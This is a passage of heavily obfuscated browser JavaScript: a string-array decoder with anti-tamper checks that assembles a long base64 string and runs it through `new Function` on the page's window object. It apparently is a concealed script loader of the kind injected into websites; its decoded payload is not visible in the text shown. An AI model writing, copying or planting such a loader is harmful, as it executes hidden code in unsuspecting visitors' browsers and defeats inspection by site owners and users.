','sM1mq2rvvLHgDW','y29nsgCYwvDzC0P5vxLtmgDUs1n0seTeqJrnAMC0tenK','uwXjvxDUs1n0seTeqJroEKjQtenKDgqZBhbkEwTYuNLN','zgftEvvSsNLRCLj5z3DLre0XtNL3BKTPz2Tnq2nWsZbJ','vJbKweP1suHfB0TuDdLmr1zIuNLND2vewtjnAxDUuKzw','EwD3zurjmvLtD25Avu5TtLnJCeSWy29nsgCYtKrnC0OY','vNLJCeSWy29nsgCXtJjjC0P5uNDlru1Us1n0seTeqJrn','sMTvru1Us1n0seTeqJrnvef4tenJmKTPCfjkEwTYuNLN','BKTtDeHlrei0twPfEeXdzhPssgHxsNLRCLj5z3DLr0L4','wwTnBKXdzgXIvZLQvJa5ugvTCfHkExDUvNPsBgrwzfft','vdboyvz6wKLzm0zisNL3BMvvtNjwBvjuytnkqLz5y3nk','wMPnC0OXuxfvmLvUs1n0seTeqJrnAMrPtenKwffxwJfk','tuHNmvLTtxnkEKjbwNPfBKTtDeHlrei0twPJnuXdy29v','zfbtrwHxmta3zLHAAgnPqMXqvJH3zurREK9uttnove5S','C0OYBeHzmuLUs1n0seTeqJrnv05PtenKr1zhAdbkEwTW','wwTwDKP5A3jsEwD3zurfEu15D25xrZLYtKnJCeSWy29n','BLHumg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnMrNG0','tvrbCeTwC25JmNHWwtjvBLHtz3rnsgD5s1r0owjemwTA','EwnZsJfKue1wrLHvBLzOvNPAseP5D25rvK5YwJnWmgrS','Bu1ZsNLvnePhww5lu3ris0rcnfLTuxnkmJHVs1DJBKTt','vKPQvMToCK9xwKHkExDUvJfknfPguJjtBu5ly2PrBKXd','yZboCK9yvJburLvUtenKC1PQzgTwvK5YvtnkseP5D25w','ELPuqxnkEK5IwJnVBKTtDeHlrei0tvrfneXdzfjnmK5y','zfbjvMTWsNLRCLj5z3DLre01t0n3BLHwttbtu2nWsZbJ','tKvLrLLUs1n0seTeqJroAKK1tenJmKTPCfjkEwTYuNLN','sJjsAfCYww5lu3ris0rcne5Tutrmq2rhvKDOmeP5A3js','BhvKq2Hhs0rcne5Twtvmq2qXvfDonKP5A3blm0jOy25o','C0OYBeHLr05swwXJEeP5D25wmuL4yZfKuviZsLHom0vU','txL3BMnUvK1uEwnWsZbJB01iAgPoAxDUuKzwyuTty3bl','zezuAtLRvfvoDK9gzfnrEwnZsJfKuvPhtLfKBgrHyKHf','r2r4sNL3BLyWodvsmwrtyvvKm1z5y3nkmwrtyKDouLPS','mJvyC2XrEhC','ALz5y3blmgnVtuHOALLtD25vve5QvNLJCeSWy29nsgCW','D25rBvjzu1zJmLLxB25mq2rytJfkA1rgAhbKwfzisNL3','tenKmvrxtJzkEwTYuNLND2vhttnmq2rAwgXsweP5A3js','y0nOB1CXsw9nsgD4txPbC0OXsNPnwe1Us1yWC0OYy25l','vfHkrgeYAfHvBgnUtenKm2rwCgPume52yvzJm1j5y3nk','C0OXrxPzmwnUs1n0seTeqJrnBuKXtenKtu5RsKHkEwTY','wMjhvJjpq2nZsJfKu01iBgHrmJLHywXJBKXdzfHum0zp','mJr6vJffELKXwMLpq2nZsJfJmMrxsNzrmNrovNPzD0P5','u3DUwMPwyKPPy3blmgnVtuHNEK5etxnkmhCYuwTJBKTt','wtfwDgf6uNjJu2nZsJfKuMrhuLzuvwCZuKHfBKXdzhjK','ogHxu2TUs1yWovj5z3DLrfKWt0n3BK1fqM5nu2nWsZbJ','BePty3blmgnVtuHNmK1QuxnkmLjOvZjzBKTtDeHlrei0','CK5RtMTIBuvUtenKwe5RsMTuA052y1DRngeZww5mq2ry'];var _0x9554522u=_0x9554522d;(function(a,b){var q=_0x9554522d;while(!![]){try{var c=-parseInt(q(0x3ac))+-parseInt(q(0x2c2))+-parseInt(q(0x327))*parseInt(q(0x35c))+-parseInt(q(0x1ef))*parseInt(q(0x297))+-parseInt(q(0x23d))*parseInt(q(0x200))+parseInt(q(0x2c5))*-parseInt(q(0x349))+-parseInt(q(0x213))*-parseInt(q(0x1da));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9554522c,0xa56fb));var _0x9554522e=window;function _0x9554522f(c,d){var r=_0x9554522d,e={};e[r(0x17b)]='undefined',e[r(0x204)]=function(i){return i();},e[r(0x202)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x9554522d;if(k){var m=k[s(0x2e7)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x368)]===d&&function(j,k){var t=r,l=g(this,function(){var n=typeof window!==f['IYavk']?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['GQeWU'](l);for(var m=0x2;f['BtqTI'](m,k['length']);m++){if(j[t(0x383)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x9554522d(a,b){a=a-0x179;var c=_0x9554522c[a];if(_0x9554522d['jVGLVd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9554522d['bmRYGl']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9554522d['NNfoFQ']={},_0x9554522d['jVGLVd']=!![];}var e=_0x9554522c[0x0],f=a+e,g=_0x9554522d['NNfoFQ'][f];if(g===undefined){var h=function(i){this['fpioBB']=i,this['UrDkRL']=[0x1,0x0,0x0],this['BDzvcs']=function(){return'newState';},this['diDrxq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eRttoE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['lFjSSG']=function(){var i=new RegExp(this['diDrxq']+this['eRttoE']),j=i['test'](this['BDzvcs']['toString']())?--this['UrDkRL'][0x1]:--this['UrDkRL'][0x0];return this['wWbYoW'](j);},h['prototype']['wWbYoW']=function(i){if(!Boolean(~i))return i;return this['VNHVEv'](this['fpioBB']);},h['prototype']['VNHVEv']=function(j){for(var k=0x0,l=this['UrDkRL']['length'];k<l;k++){this['UrDkRL']['push'](Math['round'](Math['random']())),l=this['UrDkRL']['length'];}return j(this['UrDkRL'][0x0]);},new h(_0x9554522d)['lFjSSG'](),c=_0x9554522d['bmRYGl'](c),_0x9554522d['NNfoFQ'][f]=c;}else c=g;return c;}new Function(_0x9554522f(_0x9554522e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkzOTM3NTNlPVsnZmdSZFFjV'+_0x9554522u(0x189)+'51eGRTcScsJ1c0T29mOGtUVzVHJywncm1'+_0x9554522u(0x356)+'UWVQZDhvMm5XJywnVzYwRGZta2hXN1MnL'+_0x9554522u(0x3ad)+_0x9554522u(0x288)+_0x9554522u(0x27b)+_0x9554522u(0x21e)+_0x9554522u(0x2e4)+'tyV091ZCcsJ2p2M2NLdVJkSkcnLCdpZlZ'+'kUlNrYXRhJywnVzZMSHhDazhXUWknLCdX'+'NTdkVElDOXdHJywnbEpkY0pJYXcnLCdXN'+'mI3QjhrcldQRycsJ3E4b3dkMmJiJywnbW'+_0x9554522u(0x302)+'XUTFYV1BwY09zbScsJ2l4N2RMbWtKelcn'+'LCdhbWtSdThrM2xXJywnV1JoY01NM2NRU'+'29KJywnZFNrZ1c2L2RQckcnLCd6ZHo3Vz'+'dxQScsJ3pTazhvOGsyeUcnLCdCRzVqVzZ'+'pOScsJ1dSN2RMMnBjSUdtJywnZTNOZEdD'+'azJGVycsJ0Q4azBXUkJkVG1rbScsJ1dSe'+'GNVd0ZjSVNveicsJ1dSMUxXUk9FVzVxJy'+'wnV1FxZmRTb1ppRycsJ1dSV2t2bWswcWE'+'nLCdXUVpjUE1xZ2hhJywncVNrR0JYdisn'+_0x9554522u(0x2da)+'0c4bzYnLCdXNm05V1FaZE1yNCcsJ1dRN2'+'NOTHlwJywnZW1rSFc2WmRVckcnLCdXNU5'+'jU0w4R3hhJywnRUNrVldPM2RUQ2tUJywn'+'bnZsZFJxUmRScScsJ3JkM2NWU2tBb2EnL'+'CdXNHE2Z0NrTlc1SycsJ1dRRmNJdVZjUm'+_0x9554522u(0x2ac)+('WmRQQ2t3QmEnLCdXUU9SVzZpM3NhJywnQ'+_0x9554522u(0x1d2)+'wnVzYwakJ2V1YnLCdzOGswclNrZUVxJyw'+'nVzVQeXFtazVXT2UnLCdXUkN6Q1NrYnhx'+'JywnazBOY1J2L2RSRycsJ0U4a3FrbWtBc'+'WEnLCdXUWozV1FucHZXJywnVzZINmZDb2'+_0x9554522u(0x19b)+'HNScsJ1c0eGNQM3krdlcnLCd4U2tYV1BW'+_0x9554522u(0x1e3)+'1UybGNRVycsJ1c0YUlXUC9kTkkwJywnV1'+'FSY04zaWNscScsJ1dPaXlrU29abkcnLCd'+'XUW5jd1NvU2lHJywnV1FkZFBLZGNLY20n'+'LCdXNFJjSW1vaWtNOCcsJ1dRTDNXUUNVV'+'zVhJywnV1E5N3VTb2dnRycsJ1c0eGNSU2'+'9UbDBhJywnV1JudFdPeXZXNzAnLCdlWUp'+'jSjBqRicsJ1dQN2RRdmRjTlNvdicsJ1c2'+'U2FXUmRkU3JXJywncFhaY01KQ04nLCdXN'+'mZHYW1vR3NxJywnV09KZE51WHB5YScsJ1'+'c1TmNOQ2tRV09hSScsJ1c2MHZjOGsvVzc'+'wJywnVzd5aFdPSmRTZDAnLCdtMGRjR3Zs'+'ZEhXJywnQjhvbFdPREFqYScsJ1dPRmNJZ'+_0x9554522u(0x301)+'FMWFdQRGd2cScsJ1c1cGRRcWFmcXEnLCd'+'XUExGV1FiY0FhJywnVzZkZFBxQmNWOGtR'+'JywnV09pUFc0MFV2YScsJ1dSOXhXTzF0c'+_0x9554522u(0x1c3)+_0x9554522u(0x318)+'rVzR5bkVxJywnV090ZFJaL2RJQ28vJywn'+'QWZaY0pDbzVXNG0nLCdXUUtCVzVubXlhJ'+'ywnRUhieFc0T3EnLCdXNVZjVjJXNEZxJy'+'wncFNvaENt')+('b2tXUDgnLCdXUUZjSHhCY1E4b0knLCdXT'+_0x9554522u(0x351)+'wnVzY0MHp1cXQnLCdXNkpjUjhvUmJ1ZSc'+_0x9554522u(0x1ec)+'J1c2cVBuOGtSVzYwJywnV1IzZFJJM2RNU'+'28rJywnRUNvTnAwdlknLCdDQ29jV1FMUG'+'JXJywnejBKZEltb0RXUWUnLCdXNEpkVUc'+_0x9554522u(0x1f3)+_0x9554522u(0x24d)+'2sxbmEnLCdXNE92V09aZEhXUycsJ2Q4a2'+'ZXNUJkVUpTJywnV1BWZFNMZGNRYTAnLCd'+'XNk81V1IzZE5jaScsJ29DbzNXUFNaYlcn'+'LCdXNU9Sb1NrcFc3cScsJ1dQbUZxU2t4c'+_0x9554522u(0x209)+'FhdVc3eScsJ1c2R0htbWtyVzRtJywnVzd'+_0x9554522u(0x321)+'Y1FtazJXUUtWJywnaWZkY0wzSmRPVycsJ'+'3Vta3d6YVBOJywnV1BwZEcwSDdBRycsJ0'+_0x9554522u(0x28a)+'sJ2tkTmNNTWZJJywnbDNCZEo4a3lzVycs'+'J3JiN2NWU2tNY2EnLCduQ29nV1JDWW1HJ'+'ywnVzZLU2JtazBXNGknLCdXUnpDV09HeF'+'c3OCcsJ1dPVHZXUHZORVcnLCd2OGs2V1B'+_0x9554522u(0x17d)+_0x9554522u(0x353)+'nRkUEh4ZFRxJywnV1JoZFUyN2NRQ282Jy'+'wna3VGZEhDazZzVycsJ1dRTmNOTXU3bmE'+'nLCd4ckxEVzdXdycsJ3FDa1JXUEpkSkNr'+'dScsJ3Ftb3ZwaDVSJywnRENrMFdQUmRTO'+_0x9554522u(0x274)+'BlQUcnLCdX')+(_0x9554522u(0x35e)+_0x9554522u(0x326)+'wnb1pWY0xZcTEnLCd4bWtTV09aZEhDa2Q'+'nLCdXUjFTV09kY01HMCcsJ1dQcXhtQ29h'+'b2EnLCdXUjA1eUNrRHlXJywnQ2FGY0dTa'+'2pwRycsJ3Jta2txYTl4JywnVzVhOHhMOH'+'gnLCdXUHBjVGdlWWlXJywnVzR0ZEdTb21'+'oQ2tSJywna3RWY08zZi8nLCd0SmhjS1Nr'+'cmNxJywnVzdSY1I4a01XUWF6JywnV1BOZ'+_0x9554522u(0x185)+'RUMkZjVHJPJywnVzZpeUFnQ04nLCd6bW9'+_0x9554522u(0x350)+'bHg0eScsJ1c0dGNIQ29aZzFpJywnV1BSZ'+'FJnM2NSQ29vJywnV09GY0xML2NPU29pJy'+'wnRFNrZ3lta1l3YScsJ1c3OEhjbWtsVzd'+'lJywnZXhDQ3FTazEnLCdpdjdjU0x0Y0lH'+'JywnVzdKY1I4b0JhZW0nLCdzSFZjTm1rd'+'mthJywnVzUvZEhZR2J2VycsJ1c0WmNHMn'+'VvRkcnLCd4Q2s4V09GZEtTa3MnLCdXNU9'+'RV1BWZFFZdScsJ3VHRmNObWt6Y3EnLCdX'+_0x9554522u(0x334)+'1c0N2NIU2tEV1E4bycsJ2Fta21XNEJjTW'+'1rUScsJ0JzM2NWU2tyYkcnLCdmTkpjRzM'+'3Y1FxJywnVzR5NmRTazVXN2UnLCdXNU9z'+'Z1NrcVc1eScsJ1dSekpXTzVyQ2EnLCdXU'+'WhjT2ZkY1RTbzMnLCdXUkdrZDJhSCcsJ1'+'dRR01XNzQrQnEnLCdXUm5hV1I0SHpxJyw'+'nV09aY0lmdUtjVycsJ2tta0lXNlJkTkpx'+'JywnV09UUFdRUDN0RycsJ2pDa0dxU2t5b'+'WEnLCdvbW9vQ21veVdQcScsJ1c3VmRJWV'+'NYRXEnLCdX')+('UVJkTThvbW1MM2NKSmI0JywneENrM2pTa'+'095VycsJ1c0ZkVnbW93RXEnLCdEbW9oV1'+'I5OW1xJywnV1BxQmxtbytjVycsJ1dRVHJ'+'CU29RZ3EnLCd3bWtUV1JwZExta20nLCdX'+'NDdkVlptcnlXJywnVzV5K0JnaS8nLCdyU'+_0x9554522u(0x1c2)+_0x9554522u(0x2d6)+'jS0NrZ1dQdWonLCdkdXV6QlNrUicsJ0RD'+'a3V5dGZnJywnVzVsY0xnOEx5RycsJ2hZL'+'2NIcnFVJywnV1JxVWJTb3RlcScsJ1dRdG'+_0x9554522u(0x223)+'nVzRxd0FoNCsnLCdXUVJjU3hHYmZxJywn'+'V083Y00xcTdmcScsJ2hmWmRHU2tQQ1cnL'+'CdXNHFxZENrUVc1UycsJ1dQdlBXUER5Q0'+'cnLCdXUmYrV1FxSnNHJywndlNvRm13RGY'+'nLCdXNlpjSkNrSldSdXgnLCdGU2tWQ1Nr'+'MXFHJywnclNrK1dRbGRVU2tIJywnRUNrN'+'Wpta2lzYScsJ3RYakxXNktPJywnV1FsZE'+'d3OWR1cScsJ1dQWFVXUEpjU3RHJywnVzc'+'3Y0pTb1RwMW0nLCdXT1JkUmVKY1BjbScs'+'J1c0UmNQOG9FaHVPJywnbGg4bHFDa28nL'+'CdEbWtQRWRMTScsJ1dQbGNQM2xjR1NvdS'+_0x9554522u(0x2cd)+'oaE8nLCdXNHVScXh1bicsJ0Fta3NXUnBk'+'SFNrTicsJ244b2tXT3VmZFcnLCdXNzdjU'+_0x9554522u(0x220)+'NRMFJkUkcnLCdXUi9kVTEvY0dtb08nLCd'+'XUjk2RG1vem5XJywnZndhcXM4azInLCdk'+_0x9554522u(0x2b2)+'CdXUU9sZGZpbScsJ1dPTmRJZVJjSmFhJy'+'wnamdKZFVK')+('aGRPVycsJ3Y4a1dFSmptJywnVzVGZFFDb'+_0x9554522u(0x218)+'JxV2pxJywnem1rc1dSWmRSOGtnJywnek1'+'kY044b01XNTgnLCdXUVNEeUNrNEFHJywn'+'VzZPSVdSUmRNVzgnLCdXNmRjSzhrYVdQZ'+'VcnLCdlZXBjTGUzY1FXJywnVzRtQmNta1'+'pXNzAnLCdXNXBjU21rS1dPS3EnLCdXT2R'+'jR0t0Y1Ftb2gnLCdXUGpPV1B1cUZxJywn'+'Y0szY0dlVmNVcScsJ1dQYTdBQ2tJeGEnL'+'CdnZTNkUFp0ZFJhJywnamFoY1B2elMnLC'+_0x9554522u(0x19f)+_0x9554522u(0x2e9)+'a1cnLCdyQ2tqZjhrVXRHJywnQmNQN1c2R'+_0x9554522u(0x2b8)+_0x9554522u(0x1f1)+_0x9554522u(0x3bc)+'OGtaVzVlJywnb2g0U3RTa1YnLCdXUWFPZ'+'3hhSicsJ2FDa1Z4bWtEa0cnLCdXN0NvbF'+'Nrd1c2OCcsJ2xtb0lGbW9CV1FDJywnaFp'+_0x9554522u(0x2a7)+'U1dReGNNYWUnLCdXT1JkSHQ3ZFVTb0EnL'+_0x9554522u(0x277)+'csJ1dSQzJsMktOJywnZ1hQelc1S3FXUGh'+'kUlcnLCdXT3ZqV1I1L3NHJywnVzZGZE1k'+'aUp2YScsJ3BZZGNUdDhrJywnV1JpY2gwY'+'S8nLCdqbWttQkNreG5hJywnV1JDK2RlV1'+'gnLCd3dXRkUThvcVdQYScsJ2Z4dGRVbWs'+'weGEnLCdEbW9OaWhMSCcsJ2JISmNLSDBh'+_0x9554522u(0x308)+'XZ5cScsJ1dRdGRLZlZjU0NvNCcsJ1c0bU'+_0x9554522u(0x2d7))+('JywnV1BIK1dRWmNWSUsnLCdCOGtlb0Nra'+'nZhJywnV1JLa21tb1docScsJ1c1Zk14OG'+'svV1JPJywnV1AvZFZ1ZlFGVycsJ1c1bTV'+'xTDgzJywnaHU0MFdRMWlXNGxkT1lwZEtD'+'b3psZ2EnLCd0SjNjSFNrTG1HJywnaTJ0Y'+'0xnZGRPVycsJ1c2eGRRQ29taW1rcCcsJ1'+'dPZVdXNXYxRUcnLCdzU2tvQ0NrVndhJyw'+_0x9554522u(0x38f)+'LCdXN3E2dzFTaCcsJ1c1UGFBOGsxV09TJ'+'ywnV09DeFc1YVdycScsJ29NNDh6bWthJy'+_0x9554522u(0x194)+'JVycsJ2YwRmNJeFZkSlcnLCdXT0xyV1Av'+'Y0djOCcsJ3JTb0NXUTFzaWEnLCdXT1JjT'+'WVWY1ZDb2onLCdXN2ZqQVNrTFdSRycsJ2'+_0x9554522u(0x375)+'nLCdFZ3hjSG1vTlc1NCcsJ1dQS2hweGls'+'JywnVzRhOWZTa3ZXNnUnLCdneEpkS21rK'+'3hhJywnV09OY1Z1S2lsVycsJ1dQZGNLdn'+'hjS1NvcCcsJ1dQbjFXUDR4d0cnLCdEOG9'+'1V1J6OGNXJywnZ3c0RHZTa0onLCd2OG8y'+'b2U1YycsJ1dRZGRSSi9kTG1vTScsJ1dPd'+_0x9554522u(0x1e9)+'dqOGtBeUNrT2pHJywnY21rbFc2M2RPY0M'+'nLCd5SDlhVzVlLycsJ2dta0RXNGxkSllx'+'JywnRG1vSmxMUGgnLCdXUnhjR2dhR2JhJ'+'ywnV1BmcVdSUzFXNnknLCdwTUpkUlpKZF'+'NXJywnd21rbGxTa3Z3RycsJ1c2UmRSZFd'+'yQ0cnLCdlMnhjSHVsY09HJywnc0kvY004'+_0x9554522u(0x1b7)+_0x9554522u(0x1b4)+'c3R0VnbWtI')+('VzdxJywnV1F0ZFNLRE1CcScsJ3hlN2ROQ'+'290V080JywnQ2JIOFc2aXMnLCdXN1JkUl'+'gvY0dta3MnLCdXNjdjSENrdldQT2snLCd'+_0x9554522u(0x2ea)+'LCd0d1pjUUNvaVc2YScsJ3FTb0phZWpJJ'+'ywncFNrZHI4a2VwYScsJ1dPUzVFQ2s2c1'+'cnLCdXT3RkUjFya3hHJywnVzQ3ZFFxMGJ'+'3cScsJ1c2cThmU2tlVzZxJywnQVNrSHJD'+'a1JBRycsJ2FLS0pBbWtCJywnVzVkY09ta'+'zJXUG1rJywnY1NveVdQaUVnYScsJ2dlRm'+_0x9554522u(0x222)+'TazNjU2syd1cnLCdXNWRjTWVDQkVhJywn'+'V08xc1dPNEZXNnEnLCdXN2F6V09CZExxN'+'CcsJ3FxUmNOQ2t0aFcnLCduMEJkR3RwZE'+_0x9554522u(0x25e)+_0x9554522u(0x3b7)+'dGRPRycsJ1dRVHpXT0s1VzZ5JywnZUNvS'+_0x9554522u(0x1cf)+'c1blR1OGtFJywnc0l0Y09Da3hiRycsJ2N'+'Da0lXN3hkR3RDJywncm1rS2RDa3ZFVycs'+'J1c1UmRWbW9sZlNrUycsJ2ZmM2NPZTdjS'+_0x9554522u(0x26d)+'wnVzRMemRDb2dyRycsJ2pLbXpzOGtUJyw'+'nRElOY0o4a2VocScsJ1dSRHNXUEh0d2En'+_0x9554522u(0x1e4)+'ywnV1BoZFJKVmRHU29LJywnVzRLanNodW'+_0x9554522u(0x396)+'nLCdwbWs3bkNrd0FTb2xXNGUnLCdXNDhC'+_0x9554522u(0x1c4)+_0x9554522u(0x2c7)+'U4b0FkTnUn')+('LCdmbW9adDhvaVdPSycsJ3Jta09XUFZkR'+_0x9554522u(0x2b0)+'1vc2U4a3UnLCdXT0hFV1JCY05kSycsJ3J'+'mZGNVbW95Vzc4JywneENvZWh4ZnEnLCdo'+'bWs3VzZaZEliQycsJ1c2aGNTU2tJV1JxV'+'CcsJ1dSNTdXUS9jTVdxJywnb3d4ZEhDaz'+'VzYScsJ1dSMVBXUlpjVkl1JywnV09SY0l'+'ocGNPU295JywnV1F2OFdQOHhBRycsJ1c1'+'WmRKWkpjVFNrSCcsJ1dQcUtXNzhjclcnL'+'CdXT3ljVzRXTHdHJywnV1Flelc1OGZzVy'+'csJ2ptb09XUnV5bVcnLCdXUlZkVU5aY1B'+'IaScsJ21lcGRLQ2swRWEnLCdXN2l6V1JO'+'ZEhhbScsJ2o4b0VXUFNPZFcnLCdXUm5pV'+'1BoY0pHVycsJ1dRN2RUd1ZjTEhhJywnbU'+_0x9554522u(0x1db)+'sJ1c0bUNXUUJkSHJpJywnbnJwY1RhbTAn'+_0x9554522u(0x38c)+'09IU3Ztb3RpYScsJ1dRUGVFU29Jb1cnLC'+_0x9554522u(0x2df)+'sJ1dSVDBXUGorcnEnLCdXNXUwcFNrR1c2'+'VycsJ0M4a0xybWt1eFcnLCdXUFdmQUNrN'+_0x9554522u(0x1f8)+_0x9554522u(0x214)+'kUDhvMldRQycsJ2k4a0JGbWtQZFcnLCdi'+'TVpkVGNwZFZhJywnV1FmdFdSM2NQSksnL'+'CdXN3pycW1raVdRUycsJ2tIVmNLTm5qJy'+'wnazAvY0czM2NLRycsJ1c3cGNTMVMrekc'+'nLCdmdnRjUmdGZEdXJywncmRISFc3Q2Qn'+'LCdkOG9xQm1vRFdSVycsJ1c0endkQ29he'+'HEnLCdybW9KZGdyUicsJ1c1aVFXT2RkTU'+'l5JywnVzRt')+(_0x9554522u(0x2c3)+'1BkY1MxaGNMQ28wJywnZ2VlVkFTazEnLC'+_0x9554522u(0x1a4)+'sJ2dyVmNLdTFVJywnZUt0ZFVtazd0Rycs'+_0x9554522u(0x22b)+_0x9554522u(0x1fe)+'cnLCdXUVpkSEkwaXVadGNMcScsJ1c2YXR'+'GeDRwJywnVzV5Y1dQL2RQV1MnLCdXUnBk'+_0x9554522u(0x394)+'zZCZEltb3RuOGtIJywnVzU3Y09Db2NtTk'+'cnLCd2bWtuQVNrQ0JhJywncjhrV3RTa2x'+_0x9554522u(0x2b6)+'NGJhJywnRlNra1dRWmRQOGthJywnV1A1Q'+_0x9554522u(0x3b4)+'A4S1c3OEhGYScsJ2gybGRObWtpdUcnLCd'+'XN3UybENrSVc0VycsJ1dSRmNVS2hjTENv'+_0x9554522u(0x2c1)+'CdXT1ZjVGVkY1Btb3UnLCdXT2xkVE5aY0'+'tITycsJ3ZDa0FXT1pkUVNrSScsJ0ZkNWJ'+'XN1MwJywnV09SZE12NXdGcScsJ1c0VmRH'+'R0JjUzhrVCcsJ1c1blNEQ2tmV1FLJywnV'+'zR1K3QzYS8nLCdXUWRjR3VSY0pTb3onLC'+'dXUlJkSmRSZFRtb24nLCdES0ZjUFNvVlc'+'0SycsJ1c0VmNObW9pcE1hJywnV1IwUUE4'+'a01ycScsJ2xyM2NTSldwJywnZTNSZEk4a'+_0x9554522u(0x39c)+'ZWZEdKaScsJ1c0R0ZXT0ZkTWFXJywnQW1'+'rQldPRmRQOGtjJywnV094Y1FNbU9lRycs'+'J2p3MFREU2tKJywnV1BwZFZLbGNKOG91J'+_0x9554522u(0x1d5)+'1ZaGNVeDFT')+('JywnV1BpeVc0alZ4RycsJ2lTazNBOGtmZ'+'VcnLCdXUGRjT3VLZnBHJywnRmdSZFBDb2'+'hXUUMnLCdDOG9qbDI1VycsJ0VLcGNIOG9'+'xVzdtJywnYThvL1dRQ1lkYScsJ1dSRGJ2'+_0x9554522u(0x1e8)+'1JXcXMnLCdXNjBGaDhrc1c0UycsJ213Wm'+'RPQ2tEeFcnLCdXN2xkUjhvOG1ta3knLCd'+'iTEZkR2I3ZFRHJywncVg1S1c1eTgnLCdX'+'T1hNelNvU2dhJywnclNrdVdQN2RJOGs4J'+'ywnV1JEZkNTb2dqVycsJ2UyeGRHbWs3eV'+_0x9554522u(0x367)+'IbWsxJywnV1B2M1dReXR5VycsJ2oyM2RN'+'WTdkSGEnLCdoZ0dscm1rQScsJ0VOQmRMQ'+'292V09lJywnb21vVXFTb1JXUjQnLCdzbW'+'8xZ3ZUbicsJ3NDa3FDQ2tmQkcnLCd6U29'+'RV09IcGlhJywnVzQzZE9yaTNDVycsJ1dS'+'UmRPM2xjUUNvSScsJ1dPZWVXN25XdHEnL'+'CdXNlRhdG1rdFdPaScsJ3E4azF5WVhIJy'+_0x9554522u(0x28d)+'XMWVXNUs0JywnV09iMldPRmNPV3knLCdx'+_0x9554522u(0x31f)+'2ZZTmNTd25mJywnVzc3ZE5ISmNNbWtuJy'+'wnZUszY1NnbGNUVycsJ1dQM2NVMFNMaUc'+'nLCduaHBkTnQzZEhhJywnV1BpK2NDazZX'+'NjNjSFNvUScsJ1dPTytvbW9oYVcnLCdXU'+_0x9554522u(0x233)+'csJ1dRV1pXNXY1cnEnLCdXUFB6ckNvUW9'+'xJywnVzdWZFFKTmNMbWtPJywnV1J6bldQ'+'NElXN3UnLCdXNi9kTmFsY09Ta0knLCdXU'+_0x9554522u(0x1c6)+'IrVzVxYics')+('J1c1eGRIdmhjS0dxJywnV08vZFUzM2NWb'+'W9jJywnVzd5Nmpta1dXNEcnLCdDOGtVd2'+'1rWnVHJywnZjNSZFJDazNBYScsJ1c3T1R'+_0x9554522u(0x3b6)+'NkZkR2IzY0xta3YnLCdXUkczYmVLVCcsJ'+'1dPSDdDbW9KYkcnLCdXUGhkSnVSY01ZOC'+_0x9554522u(0x2a8)+'USmknLCdsOG9FRVNvRFdSSycsJ1c0R3pX'+'UUpkSVg4JywnVzZoY1ZDa1hXT0NNJywnV'+'zRWY09tazlXUWlSJywnVzdTMFc0RGpDS2'+'k1JywnVzc0SWNta3hXNjgnLCdXNmhkVGJ'+'KY0lDa0knLCdGOGtFYlNrNnNxJywneHN2'+'elc2R2wnLCdXNmF5V1JwZEdhNCcsJ3lla'+'GNNbW9IVzZLJywnV09XVGNDbzlocScsJ1'+'dRbGRIS3JXcWEnLCdtZy9kT21rTHJhJyw'+'nVzVYUUZtazNXUkcnLCdXNzdjSW1rZVdS'+'Q0snLCdXUUM1VzZDc0RhJywnZ21rYlc0W'+_0x9554522u(0x324)+'BpOG8zbVcnLCdXT3hkR2hoY0dDbzUnLCd'+'XNExUdjhrWVdSMCcsJ1dSUmRRWi9kVThv'+'SycsJ1c3eXd0aHlWJywnZFNvUGNDb2JXN'+_0x9554522u(0x27e)+'EnLCdXNkdVaW1rbFc2OCcsJ1c3ekRvOG9'+'NRVcnLCdXT0JjVk15NGVXJywnaVNvYldR'+'OHpmRycsJ2FnYS9ybWsxJywnV1BTS2xDb'+_0x9554522u(0x24b)+_0x9554522u(0x319)+'va1dROFBhcScsJ1dPendXUTVKdFcnLCdX'+_0x9554522u(0x2f2)+_0x9554522u(0x2ad)+'cnLCdmZ05k')+('T0NrdHZxJywnbnVoZFByeGRPYScsJ1c1d'+'GNKQ2t0V09XMScsJ3pTb3hhdzFwJywnV1'+'BWZEtIL2RQU29YJywnV1F4ZEkwM2NIU29'+'SJywnV1JpTlc2alFEVycsJ0V4ZGNVOG9y'+'VzVxJywnV1E4UmJoT04nLCdXNGhkT3RSY'+'0dTa1UnLCdXUUZkUUtIeURHJywnYW1rTE'+'NDa1duRycsJ1dPVGNXUnVHeFcnLCd0SWx'+'jS1NrV2JhJywnV1I3ZFAyWmNQbW83Jywn'+'VzZaZElhdGNUbWtkJywnZ0NvL3U4b21XU'+'TgnLCdXUUg1V09qd3FxJywnRWVoY1Btb0'+'tXNk8nLCdXUEszVzRqWnZXJywnQUNrdGl'+'Tay9yVycsJ3dTb2poTExIJywnV1A4c0I4'+'aytycScsJ1c2ZXVuU2tsVzV1JywnV092S'+'1dPdU11cScsJ1dRZGNMTGl6ZlcnLCd6dX'+'BkVW1veldReScsJ2ZTb2tXUmFXa2EnLCd'+'iYkpjTWY5cycsJ0NTa2xxOGtTdlcnLCdF'+'OG9JcGd2VicsJ1dSOEZibW9FYmEnLCdXU'+_0x9554522u(0x2ae)+'s0c1NrT2RXJywnVzZ0Y0tTb2lveEMnLCd'+'XNDBSblNrdlc0ZScsJ1c0U0FXUTNk